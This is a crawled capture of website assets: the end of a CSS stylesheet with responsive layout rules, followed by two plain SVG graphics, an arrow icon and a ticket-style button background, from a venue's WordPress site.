		color: #000 !important;
		top: unset !important;
		border-radius: 0px !important;
		display: flex;
		height: 54px;
		justify-content: center;
		padding: 10px !important;
		align-items: center;
		font-size: 18px !important;
		font-weight: bold;
		text-transform: uppercase;
		border-top: 1px solid #0000004f;
	}
	.btn_hd a::after {
		display: none;
	}
	.elementor-location-footer { 
		padding: 40px 15px 80px;
	}
	.event-content-row {
		width: 100%;
		margin: 0px auto 15px;
	}
}
@media(max-width: 400px){
	.menu-col {
		width: 100% !important; 
	}
	.cstm-product .products {
		grid-template-columns: repeat(1,1fr) !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://the-windjammer.com/wp-content/uploads/2023/04/arr.svg
body_size: 696
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="22px"><path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M27.732,10.360 L17.636,0.249 C17.285,-0.103 16.715,-0.103 16.363,0.249 C16.012,0.602 16.012,1.172 16.363,1.524 L24.915,10.090 L0.905,10.090 C0.407,10.090 0.004,10.494 0.004,10.992 C0.004,11.489 0.407,11.893 0.905,11.893 L24.927,11.893 L16.364,20.458 C16.012,20.810 16.011,21.382 16.363,21.734 C16.539,21.910 16.769,21.999 16.1000,21.999 C17.230,21.999 17.460,21.910 17.636,21.734 L27.731,11.636 C27.901,11.467 27.996,11.238 27.996,10.999 C27.996,10.759 27.901,10.530 27.732,10.360 Z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://the-windjammer.com/wp-content/uploads/2023/04/btnbg.svg
body_size: 8758
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="275px" height="86px"><path fill-rule="evenodd" fill="rgb(109, 253, 255)" d="M200.886,78.388 C200.804,78.388 200.722,78.372 200.649,78.343 C200.575,78.310 200.509,78.265 200.452,78.208 C200.333,78.093 200.272,77.938 200.272,77.775 C200.272,77.734 200.276,77.697 200.280,77.656 C200.288,77.615 200.301,77.578 200.317,77.542 L200.374,77.435 L200.452,77.340 L200.542,77.263 C200.575,77.243 200.612,77.222 200.649,77.210 L200.763,77.173 C200.804,77.165 200.844,77.161 200.884,77.161 L200.884,77.161 C200.925,77.161 200.965,77.165 201.004,77.173 C201.046,77.181 201.083,77.193 201.119,77.210 L201.226,77.263 L201.320,77.340 L201.393,77.435 L201.451,77.542 C201.467,77.578 201.479,77.615 201.488,77.656 C201.496,77.697 201.500,77.734 201.500,77.775 C201.500,77.857 201.484,77.938 201.451,78.012 C201.422,78.086 201.377,78.151 201.320,78.208 C201.201,78.327 201.050,78.388 200.886,78.388 M200.884,73.852 L200.886,73.851 C201.222,73.851 201.500,74.125 201.500,74.464 C201.500,74.799 201.222,75.079 200.886,75.079 L200.884,75.079 C200.545,75.078 200.272,74.799 200.272,74.464 C200.272,74.126 200.545,73.853 200.884,73.852 L200.884,73.852 M200.884,70.537 L200.886,70.537 C201.222,70.537 201.500,70.811 201.500,71.151 C201.500,71.490 201.222,71.764 200.886,71.764 L200.884,71.764 C200.545,71.763 200.272,71.490 200.272,71.151 C200.272,70.811 200.545,70.537 200.884,70.537 L200.884,70.537 M200.884,67.227 L200.886,67.227 C201.222,67.227 201.500,67.501 201.500,67.840 C201.500,68.176 201.222,68.454 200.886,68.454 L200.884,68.454 C200.545,68.453 200.272,68.176 200.272,67.840 C200.272,67.501 200.545,67.228 200.884,67.227 L200.884,67.227 M200.884,63.914 L200.886,63.913 C201.222,63.913 201.500,64.187 201.500,64.526 C201.500,64.866 201.222,65.140 200.886,65.140 L200.884,65.140 C200.545,65.140 200.272,64.865 200.272,64.526 C200.272,64.188 200.545,63.915 200.884,63.914 L200.884,63.914 M200.884,60.603 L200.886,60.602 C201.222,60.602 201.500,60.877 201.500,61.216 C201.500,61.552 201.222,61.826 200.886,61.826 L200.884,61.826 C200.545,61.825 200.272,61.552 200.272,61.216 C200.272,60.878 200.545,60.604 200.884,60.603 L200.884,60.603 M200.884,57.289 L200.886,57.289 C201.222,57.289 201.500,57.563 201.500,57.902 C201.500,58.242 201.222,58.516 200.886,58.516 L200.884,58.516 C200.545,58.515 200.272,58.242 200.272,57.902 C200.272,57.563 200.545,57.290 200.884,57.289 L200.884,57.289 M200.884,53.980 L200.886,53.979 C201.222,53.979 201.500,54.253 201.500,54.588 C201.500,54.928 201.222,55.203 200.886,55.203 L200.884,55.203 C200.545,55.202 200.272,54.928 200.272,54.588 C200.272,54.254 200.545,53.980 200.884,53.980 L200.884,53.980 M200.884,50.665 L200.886,50.665 C201.222,50.665 201.500,50.939 201.500,51.278 C201.500,51.618 201.222,51.893 200.886,51.893 L200.884,51.893 C200.545,51.892 200.272,51.617 200.272,51.278 C200.272,50.939 200.545,50.666 200.884,50.665 L200.884,50.665 M200.884,47.351 L200.886,47.351 C201.222,47.351 201.500,47.629 201.500,47.969 C201.500,48.304 201.222,48.582 200.886,48.582 L200.884,48.582 C200.545,48.581 200.272,48.304 200.272,47.969 C200.272,47.629 200.545,47.351 200.884,47.351 L200.884,47.351 M200.884,44.041 L200.886,44.041 C201.222,44.041 201.500,44.315 201.500,44.655 C201.500,44.994 201.222,45.268 200.886,45.268 L200.884,45.268 C200.545,45.267 200.272,44.994 200.272,44.655 C200.272,44.315 200.545,44.042 200.884,44.041 L200.884,44.041 M200.884,40.731 L200.886,40.730 C201.222,40.730 201.500,41.004 201.500,41.344 C201.500,41.680 201.222,41.955 200.886,41.955 L200.884,41.954 C200.545,41.953 200.272,41.680 200.272,41.344 C200.272,41.005 200.545,40.732 200.884,40.731 L200.884,40.731 M200.884,37.417 L200.886,37.417 C201.222,37.417 201.500,37.691 201.500,38.031 C201.500,38.370 201.222,38.644 200.886,38.644 L200.884,38.644 C200.545,38.643 200.272,38.369 200.272,38.031 C200.272,37.691 200.545,37.417 200.884,37.417 L200.884,37.417 M200.884,34.107 L200.886,34.107 C201.222,34.107 201.500,34.381 201.500,34.716 C201.500,35.056 201.222,35.329 200.886,35.329 L200.884,35.329 C200.545,35.329 200.272,35.055 200.272,34.716 C200.272,34.381 200.545,34.107 200.884,34.107 L200.884,34.107 M200.884,30.793 L200.886,30.793 C201.222,30.793 201.500,31.067 201.500,31.407 C201.500,31.746 201.222,32.020 200.886,32.020 L200.884,32.020 C200.545,32.020 200.272,31.745 200.272,31.407 C200.272,31.068 200.545,30.794 200.884,30.793 L200.884,30.793 M200.884,27.479 L200.886,27.479 C201.222,27.479 201.500,27.757 201.500,28.092 C201.500,28.432 201.222,28.707 200.886,28.707 L200.884,28.706 C200.545,28.704 200.272,28.431 200.272,28.092 C200.272,27.758 200.545,27.480 200.884,27.479 L200.884,27.479 M200.884,24.169 L200.886,24.169 C201.222,24.169 201.500,24.443 201.500,24.782 C201.500,25.122 201.222,25.396 200.886,25.396 L200.884,25.396 C200.545,25.395 200.272,25.122 200.272,24.782 C200.272,24.444 200.545,24.170 200.884,24.169 L200.884,24.169 M200.884,20.855 L200.886,20.855 C201.222,20.855 201.500,21.129 201.500,21.468 C201.500,21.808 201.222,22.083 200.886,22.083 L200.884,22.083 C200.545,22.082 200.272,21.807 200.272,21.468 C200.272,21.129 200.545,20.856 200.884,20.855 L200.884,20.855 M200.884,17.544 L200.886,17.544 C201.222,17.544 201.500,17.819 201.500,18.158 C201.500,18.498 201.222,18.772 200.886,18.772 L200.884,18.772 C200.545,18.771 200.272,18.498 200.272,18.158 C200.272,17.820 200.545,17.546 200.884,17.544 L200.884,17.544 M200.884,14.231 L200.886,14.231 C201.222,14.231 201.500,14.509 201.500,14.844 C201.500,15.183 201.222,15.458 200.886,15.458 L200.884,15.458 C200.545,15.456 200.272,15.183 200.272,14.844 C200.272,14.509 200.545,14.232 200.884,14.231 L200.884,14.231 M200.884,12.148 L200.884,12.148 C200.545,12.147 200.272,11.874 200.272,11.534 C200.272,11.195 200.545,10.922 200.884,10.921 L200.884,8.834 C200.844,8.834 200.804,8.831 200.763,8.822 L200.649,8.789 C200.612,8.773 200.575,8.751 200.542,8.731 L200.448,8.654 C200.337,8.540 200.272,8.384 200.272,8.220 C200.272,8.180 200.276,8.143 200.284,8.102 C200.288,8.061 200.301,8.024 200.317,7.986 L200.374,7.881 L200.448,7.787 L200.542,7.709 C200.575,7.689 200.612,7.668 200.649,7.656 L200.763,7.619 C200.803,7.611 200.843,7.607 200.883,7.607 C201.045,7.607 201.205,7.672 201.320,7.787 L201.393,7.881 L201.451,7.986 C201.467,8.024 201.479,8.061 201.488,8.102 C201.496,8.143 201.500,8.180 201.500,8.220 C201.500,8.384 201.434,8.540 201.320,8.654 C201.205,8.768 201.046,8.834 200.886,8.834 L200.884,8.834 L200.884,10.921 L200.886,10.921 C201.222,10.921 201.500,11.194 201.500,11.534 C201.500,11.874 201.222,12.148 200.886,12.148 L200.884,12.148 M274.419,-0.002 L206.644,-0.002 C206.644,3.179 204.065,5.755 200.884,5.755 C197.703,5.755 195.125,3.179 195.125,-0.002 L0.581,-0.002 L0.581,2.821 C2.466,2.821 3.994,4.348 3.994,6.233 C3.994,8.117 2.466,9.646 0.581,9.646 L0.581,12.011 C2.466,12.011 3.994,13.539 3.994,15.424 C3.994,17.309 2.466,18.836 0.581,18.836 L0.581,21.203 C2.466,21.203 3.994,22.731 3.994,24.615 C3.994,26.500 2.466,28.028 0.581,28.028 L0.581,30.394 C2.466,30.394 3.994,31.922 3.994,33.807 C3.994,35.691 2.466,37.219 0.581,37.219 L0.581,39.586 C2.466,39.586 3.994,41.114 3.994,42.998 C3.994,44.883 2.466,46.411 0.581,46.411 L0.581,48.778 C2.466,48.778 3.994,50.305 3.994,52.189 C3.994,54.075 2.466,55.602 0.581,55.602 L0.581,57.970 C2.466,57.970 3.994,59.497 3.994,61.381 C3.994,63.266 2.466,64.794 0.581,64.794 L0.581,67.161 C2.466,67.161 3.994,68.688 3.994,70.574 C3.994,72.458 2.466,73.984 0.581,73.984 L0.581,76.353 C2.466,76.353 3.994,77.880 3.994,79.765 C3.994,81.650 2.466,83.176 0.581,83.176 L0.581,85.999 L195.125,85.999 C195.125,82.818 197.703,80.241 200.884,80.241 C204.065,80.241 206.644,82.818 206.644,85.999 L274.419,85.999 L274.419,83.176 C272.534,83.176 271.006,81.650 271.006,79.765 C271.006,77.880 272.534,76.353 274.419,76.353 L274.419,73.984 C272.534,73.984 271.006,72.458 271.006,70.574 C271.006,68.688 272.534,67.161 274.419,67.161 L274.419,64.794 C272.534,64.794 271.006,63.266 271.006,61.381 C271.006,59.497 272.534,57.970 274.419,57.970 L274.419,55.602 C272.534,55.602 271.006,54.075 271.006,52.189 C271.006,50.305 272.534,48.778 274.419,48.778 L274.419,46.411 C272.534,46.411 271.006,44.883 271.006,42.998 C271.006,41.114 272.534,39.586 274.419,39.586 L274.419,37.219 C272.534,37.219 271.006,35.691 271.006,33.807 C271.006,31.922 272.534,30.394 274.419,30.394 L274.419,28.028 C272.534,28.028 271.006,26.500 271.006,24.615 C271.006,22.731 272.534,21.203 274.419,21.203 L274.419,18.836 C272.534,18.836 271.006,17.309 271.006,15.424 C271.006,13.539 272.534,12.011 274.419,12.011 L274.419,9.646 C272.534,9.646 271.006,8.117 271.006,6.233 C271.006,4.348 272.534,2.821 274.419,2.821 L274.419,-0.002 "></path></svg> 